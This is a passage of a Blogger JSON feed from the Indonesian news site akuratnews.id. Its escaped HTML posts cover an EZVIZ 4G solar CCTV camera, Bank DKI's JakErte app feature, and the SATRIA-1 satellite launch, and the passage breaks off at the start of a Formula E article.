baterainya menggunakan panel surya (solar panel) EZVIZ. EZVIZ EB8 4G juga didesain untuk bertahan di segala kondisi cuaca, dengan adanya sertifikasi tahan air dan debu. CCTV ini juga dapat menggunakan GPS untuk mendeteksi kehadirannya secara real time (CCTV harus dalam keadaan tersambung dengan koneksi seluler 4G) melalui aplikasi bawaan EZVIZ.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan dukungan penyimpanan hingga 512 GB melalui kartu microSD, Anda tidak akan melewatkan satu momen berharga di setiap kesempatan. Selain itu EZVIZ EB8 4G juga mewarisi berbagai fitur eksklusif CCTV EZVIZ lainnya. Diantaranya adalah :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerlindungan Menyeluruh 360° dengan dukungan resolusi hingga 2K\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFitur Pendeteksi Manusia dengan Auto Tracking\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnda dengan mudah kembali mengatur angle bawaan hanya dengan satu kali klik\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EFitur Active Defense dengan peringatan alarm dan lampu sorot\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEZVIZ akan meluncurkan EB8 4G secara exclusive di EZVIZ Official Store Tokopedia dengan harga spesial yaitu Rp 2.499.000. Harga spesial ini hanya berlaku sejak 28 Agustus hingga 3 September 2023. Untuk informasi lebih lanjut tentang EZVIZ EB8 4G bisa kunjungi kami (https:\/\/www.ezviz.com\/id), ikuti kami di Instagram, (https:\/\/www.instagram.com\/ezviz.idn) dan Tiktok (https:\/\/www.tiktok.com\/@ezvizindonesia).\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3644665606032758448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3644665606032758448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/08\/eb8-besutan-ezviz-cctv-4g-pertama-atasi.html","title":"EB8 Besutan EZVIZ, CCTV 4G Pertama Atasi Keterbatasan Jaringan dan Daya Listrik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcp-HruaihjDZpaJ3t7M6KfKWQnSpnRS4LwKPZ_chw0hfz4QqSWzwu5TBVARrX7OzoeyYsPA-KwiOdYl0gES1et0SPSIMeLNsCRwRSe8UXsD-qZdxzotgERjAEXzMo6WifdqQMHAVRjx4Emw9UAudlZIV324qzZUKFJ4IY3PHQsH2TdPQbvOabL2-ezBk\/s72-c\/CCTV-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2959844655885053910"},"published":{"$t":"2023-06-27T15:40:00.006+07:00"},"updated":{"$t":"2023-06-27T15:40:53.459+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Bank DKI Luncurkan Fitur JakErte di Aplikasi JakOne Mobile"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEhMZcJUZQ1gJTexZSBmmu-BCKn0tTo2jl_i-VW075xUHYylw4RNkaUGC6kKeikwH-0NK80Ou90Y_4ElE8GBxzbGaR1pIWPOonE3TgAyiPNPS4uvgoIjlJjJ_B1-9BG2bIWv5ZvNCkFqBpSxAiL7o5kYS4ihAkovM7fA8qW_a87ljuTDM5jyjkOoXX0c\/s1600\/Peluncuran%20JakErte.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEhMZcJUZQ1gJTexZSBmmu-BCKn0tTo2jl_i-VW075xUHYylw4RNkaUGC6kKeikwH-0NK80Ou90Y_4ElE8GBxzbGaR1pIWPOonE3TgAyiPNPS4uvgoIjlJjJ_B1-9BG2bIWv5ZvNCkFqBpSxAiL7o5kYS4ihAkovM7fA8qW_a87ljuTDM5jyjkOoXX0c\/s16000\/Peluncuran%20JakErte.jpg\" title=\"Bank DKI Luncurkan Fitur JakErte di Aplikasi JakOne Mobile\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPeluncuran Fitur JakErte di aplikasi JakOne Mobile di Pekan Raya Jakarta\/Istimewa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – Pengurus RT kembali dipermudah dalam memberikan pelayanan bagi warganya. Dalam memberikan kemudahan kepada pengurus RT dalam pelayanannya, Bank DKI kembali menghadirkan solusi melalui layanan digital bagi masyarakat DKI Jakarta, kali ini melalui fitur JakErte yang hadir di aplikasi JakOne Mobile.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui fitur JakErte, pengelolaan kepengurusan RT dapat dilakukan secara online, dan terintegrasi dengan aplikasi JakOne Mobile untuk kemudahan pembayaran dan pembelian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESemakin meriah, peluncuran fitur JakErte tersebut dilangsungkan di Arena Jakarta Fair 2023 (25\/06) dengan nuansa khas Betawi seperti Palang Pintu dan ondel-ondel.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDirektur Teknologi \u0026amp; Operasional Bank DKI, Amirul Wicaksono yang turut hadir memperkenalkan JakErte menyampaikan, hadirnya fitur JakErte ini semakin memudahkan pengurusan RT melalui pendekatan digitalisasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E”Kepengurusan RT jadi semakin mudah, bisa dilakukan dimana saja dan kapan saja dalam satu waktu,” ujar Amirul.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi bawah kepemimpinan Direktur Utama, Fidri Arnaldy, Bank DKI aktif melakukan pengembangan berbagai aplikasi digital, seperti super apps JakOne Mobile, simple apps JakOne Pay, maupun JakOne Abank dan layanan lainnya seperti Cash Management System, serta aplikasi pengajuan kredit dan pembiayaan secara online melalui e-form KMG dan pengembangan aplikasi digital lending.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerbaru, Bank DKI juga meluncurkan pengembangan aplikasi JakOne Mobile terbaru yang hadir dengan tampilan UI\/UX yang lebih fresh dan user friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai informasi, fitur JakErte yang disematkan di aplikasi JakOne Mobile merupakan pengembangan dari aplikasi JakOne Erte yang telah ada sebelumnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETersedia dengan sejumlah fitur utama diantaranya: pembayaran iuran dan tagihan, berita dan informasi kegiatan, pengajuan surat pengantar, informasi warga hingga pembayaran dan pembelian, dan seluruh fitur tersebut bisa diakses melalui aplikasi JakOne Mobile.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKini, dengan semakin terintegrasinya fitur tersebut, warga cukup mendownload aplikasi JakOne Mobile untuk dapat menggunakan fitur JakErte. Sebelumnya, JakErte telah melalui tahap uji coba di lima wilayah DKI Jakarta secara bersamaan, yaitu Jakarta Pusat, Jakarta Utara, Jakarta Barat, Jakarta Timur, dan Jakarta Selatan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETahap uji coba tersebut dilakukan untuk memastikan ketersediaan dan kelayakan fitur-fitur JakErte sebelum diperluas penggunaannya. Hadirnya fitur JakErte di aplikasi JakOne Mobile, semakin membuktikan komitmen transformasi digital yang dilakukan oleh Bank DKI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESiti Farida, salah satu pengurus RT di Wilayah Kecamatan Makasar, Jakarta Timur yang turut diundang dan merasakan pengalaman menggunakan fitur JakErte mengatakan, pihaknya merasa terbantu dengan fitur JakErte terutama dalam hal pengelolaan kas RT.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E”Setelah mencoba download, dan belajar, saya coba pergunakan untuk keperluan kas dan iuran RT saya. Ini sangat bermanfaat mengingat warga saya cukup banyak, sibuk dan repot” ujarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenanggapi hal tersebut, Amirul Wicaksono menyambut baik dan menyampaikan bahwa seluruh kantor Cabang Bank DKI di Jakarta siap membantu dalam sosialisasi serta kebutuhan dalam penggunaan fitur JakErte bagi para pengurus RT di Jakarta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lanjut Sekretaris Perusahaan Bank DKI, Arie Rinaldi menambahkan, hadirnya fitur JakErte semakin melengkapi layanan perbankan digital dari Bank DKI.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E”Hal ini sejalan dengan adaptasi Bank DKI melalui upaya digitalisasi menyesuaikan kebutuhan masyarakat, agar Bank DKI dapat terus menjadi bank pilihan dan diandalkan oleh masyarakat dalam hal layanan keuangan, terutama hingga pengurusan lingkungan,” tutup Arie.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2959844655885053910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2959844655885053910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/06\/bank-dki-luncurkan-fitur-jakerte-di.html","title":"Bank DKI Luncurkan Fitur JakErte di Aplikasi JakOne Mobile"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEhMZcJUZQ1gJTexZSBmmu-BCKn0tTo2jl_i-VW075xUHYylw4RNkaUGC6kKeikwH-0NK80Ou90Y_4ElE8GBxzbGaR1pIWPOonE3TgAyiPNPS4uvgoIjlJjJ_B1-9BG2bIWv5ZvNCkFqBpSxAiL7o5kYS4ihAkovM7fA8qW_a87ljuTDM5jyjkOoXX0c\/s72-c\/Peluncuran%20JakErte.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4284176620678672921"},"published":{"$t":"2023-06-19T12:52:00.004+07:00"},"updated":{"$t":"2023-06-19T12:52:47.330+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Sukses Meluncur, Satelit SATRIA-1 untuk Pemerataan Infrastruktur Digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5CVRjt0Waw3_xMOnVtXeLdbbSyxcBotsvOgwBaoXvOXV9ujxoSbJOkOiW9rZ2EdGJA5_olLfSvjGiYuowhm6PnM8r3x5HYrO62vi7JOPok-lnhW2z-IerAEwZg-TBnKW-OhTKXK1nkMNzRyfyCZf9hGA-TO63hF_TKIgWfyjfMowEcV5D5Lhlb91gzXM\/s1360\/Peluncuran%20Satria1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5CVRjt0Waw3_xMOnVtXeLdbbSyxcBotsvOgwBaoXvOXV9ujxoSbJOkOiW9rZ2EdGJA5_olLfSvjGiYuowhm6PnM8r3x5HYrO62vi7JOPok-lnhW2z-IerAEwZg-TBnKW-OhTKXK1nkMNzRyfyCZf9hGA-TO63hF_TKIgWfyjfMowEcV5D5Lhlb91gzXM\/s16000\/Peluncuran%20Satria1.jpeg\" title=\"Sukses Meluncur, Satelit SATRIA-1 untuk Pemerataan Infrastruktur Digital\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPeluncuran Satria-1 di Florida Amerika Serikat\/Istimewa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – Puji Syukur kepada Tuhan YME, patut disampaikan oleh bangsa Indonesia. Di pertengahan tahun 2023 ini, Indonesia berhasil meluncurkan Satelit Republik Indonesia (SATRIA-1) dari Cape Canaveral, Florida, Amerika Serikat, pada Senin (19\/6\/2023) Pukul 18.21 waktu Florida atau Pukul 05.21 WIB.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPeluncuran tersebut dilaporkan sesuai dengan jadwal yang ditetapkan sebelumnya. Yang mana cuaca dinilai sangat mendukung dengan cerahnya cuaca yang terpantau di lokasi peluncuran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDilansir dari laman PAN RB, Badan Layanan Umum Badan Aksesibilitas Teknologi dan Informasi (BAKTI) Kementerian Komunikasi dan Informatika (Kominfo) menggelar acara Nonton Barang (Nobar) Peluncuran SATRIA-1 bersama 11 wilayah stasiun bumi, yakni Jakarta, Manado, Kupang, Kota Jayapura, Kabupaten Timika, Manokwari, Banjarmasin, Ambon, Tarakan , Pontianak dan Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi Jakarta sendiri, acara nobar dipusatkan di anjungan Skyworld, Taman Mini Indonesia Indah (TMII).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAcara itu diikuti oleh sejumlah pejabat Kementerian Kominfo, Direksi BAKTI Kominfo, dan puluhan siswa dari SMA 64, SMA 48 dan SMP-SMA Matahari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara hadirin terlihat antusias hadir memenuhi lokasi nobar sejak pukul 04.00 WIB dan diawali dengan melaksanakan Salat Subuh berjemaah di lokasi acara sebelum menonton acara peluncuran SATRIA-1.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETepuk tangan menggema di lokasi saat roket Falcon 9 yang membawa satelit terbesar di Asia Tenggara itu saat lepas landas dengan lancar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara hadirin antusias saat melihat Roket setinggi 70 meter itu mulai mengeluarkan api dan terbang melesat menuju luar angkasa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESATRIA-1 dibawa roket Falcon 9 milik SpaceX. Falcon 9 adalah roket yang mendarat vertikal dan bisa dipakai ulang untuk misi selanjutnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari pantauan InfoPublik, tahap pertama peluncuran SATRIA-1 berjalan lancar hingga pendorong pertama yakni roket Falcon 9 melepaskan diri dan mendarat sempurna di Bumi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPanonton juga bersorak ketika roket bagian satu dari Falcon 9 lepas dan roket kedua melanjutkan tugasnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPresiden Republik Indonesia Joko Widodo menyampaikan, Satelit Republik Indonesia 1 meluncur ke angkasa pukul 05:21 WIB atau hari Minggu pukul 18.21 waktu Florida, Amerika Serikat, dengan roket Falcon 9 milik SpaceX.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Menempati orbit 146°BT di atas Papua, SATRIA-1 untuk\u0026nbsp; pemerataan infrastruktur digital di pusat layanan publik kita,” ujarnya dalam akun twitternya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelanjutnya, pada peluncuran tahap kedua SATRIA-1 melanjutkan perjalanan sambil dibawa pendorong kedua menuju target garis orbit, butuh waktu 27 menit hingga sampai di orbit yang sudah ditetapkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESATRIA-1 bakal meratakan akses internet di area tertinggal, terdepan, terluar (3T). Rencananya satelit ini bisa memfasilitasi layanan internet di 50 ribu titik fasilitas publik dengan kecepatan 4 Mbps. Satelit itu dibangun oleh Satelit Nusantara 3 dan dirakit Thales Alenia Space (TAS) di Prancis memakai platform SpaceBus NEO. Biaya investasi pembuatan SATRIA-1 membengkak, awalnya US$450 juta (sekitar Rp6,6 triliun) menjadi US$540 juta (sekitar Rp8 triliun).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPembengkakan biaya itu terjadi karena adanya biaya tambahan. Salah satunya karena semula SATRIA-1 akan diangkut menggunakan pesawat Antonov, namun tidak bisa dilakukan karena kondisi perang Rusia dan Ukraina. Pengangkutan SATRIA-1 pun dilakukan dengan kapal kargo Nordic dari perancis menuju Cape Canaveral melalui jalur laut yang membutuhkan waktu 17 hari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAcara nobar ditutup setelah menit ke 37 ketika satelit berkapasitas 150 Gbps itu telah sampai ke target garis orbit dan melaju menuju titik orbit 146 Bujur Timur selama 145 hari ke depan jika sesuai perencanaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4284176620678672921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/4284176620678672921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/06\/sukses-meluncur-satelit-satria-1-untuk.html","title":"Sukses Meluncur, Satelit SATRIA-1 untuk Pemerataan Infrastruktur Digital"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5CVRjt0Waw3_xMOnVtXeLdbbSyxcBotsvOgwBaoXvOXV9ujxoSbJOkOiW9rZ2EdGJA5_olLfSvjGiYuowhm6PnM8r3x5HYrO62vi7JOPok-lnhW2z-IerAEwZg-TBnKW-OhTKXK1nkMNzRyfyCZf9hGA-TO63hF_TKIgWfyjfMowEcV5D5Lhlb91gzXM\/s72-c\/Peluncuran%20Satria1.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-4310922443191004296"},"published":{"$t":"2023-06-06T14:32:00.006+07:00"},"updated":{"$t":"2023-06-06T14:32:26.341+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Jangan Khawatir Konsumsi Air Galon, Event Internasional Formula E Gunakan Galon Guna Ulang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 